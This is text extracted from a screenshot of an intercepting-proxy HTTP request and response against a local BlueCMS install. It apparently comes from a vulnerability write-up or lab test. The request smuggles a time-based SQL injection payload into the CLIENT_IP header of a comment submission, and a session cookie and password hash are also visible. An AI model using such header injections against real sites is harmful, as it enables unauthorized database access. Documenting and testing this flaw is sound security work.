 Request
Pretty Raw Hex
\n
1 POST /bluecms/uploads/comment.php?act=send HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1:81
10 Connection: close
11 CLIENT_IP:127.0.0.1' ,and sleep(15) or'#
12 Referer:
http://127.0.0.1:81/bluecms/uploads/comment.php?id=3&type=
13 Cookie: detail=2; PHPSESSID=fc3bsh2kmg60gevfnnrfppns42;
BLUE[user_id]=2; BLUE[user_name]=1234; BLUE[user_pwd]=
e217716acd2962f823796a2c96739083
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 mood=6&comment=123123&id=3&type=1&submit=
%CC%E1%BD%BB%C6%C0%C2%DB
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
BlueCMS提示信息
发布评论成功
如果您的浏览器没有反应，请点击这里
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 5
Request headers 17
Response headers 6
1,719 bytes | 34 millis